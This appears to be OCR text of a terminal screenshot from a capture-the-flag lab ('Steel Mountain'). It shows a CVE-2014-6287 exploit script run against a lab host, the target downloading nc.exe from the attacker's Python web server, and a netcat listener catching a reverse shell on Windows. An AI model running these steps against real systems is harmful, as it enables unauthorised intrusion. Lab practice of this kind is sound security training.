 ┌──(kali㉿kali)-[~/steel-mountain]
└─$ python 2014-6287.py 10.10.58.54 8080
┌──(kali㉿kali)-[~/steel-mountain]
└─$ python 2014-6287.py 10.10.58.54 8080
┌──(kali㉿kali)-[~/steel-mountain]
└─$
kali@kali: ~/steel-m
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.58.54 - - [28/Aug/2021 12:21:00] "GET /nc.exe HTTP/1.1" 200 -
10.10.58.54 - - [28/Aug/2021 12:21:00] "GET /nc.exe HTTP/1.1" 200 -
10.10.58.54 - - [28/Aug/2021 12:21:00] "GET /nc.exe HTTP/1.1" 200 -
10.10.58.54 - - [28/Aug/2021 12:21:00] "GET /nc.exe HTTP/1.1" 200 -
10.10.58.54 - - [28/Aug/2021 12:21:26] "GET /nc.exe HTTP/1.1" 304 -
10.10.58.54 - - [28/Aug/2021 12:21:26] "GET /nc.exe HTTP/1.1" 304 -
10.10.58.54 - - [28/Aug/2021 12:21:26] "GET /nc.exe HTTP/1.1" 304 -
10.10.58.54 - - [28/Aug/2021 12:21:26] "GET /nc.exe HTTP/1.1" 304 -
kali@kali: ~/stee
┌──(kali㉿kali)-[~/steel-mountain]
└─$ nc -lvnp 4324
listening on [any] 4324 ...
connect to [10.8.210.115] from (UNKNOWN) [10.10.58.54] 49285
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>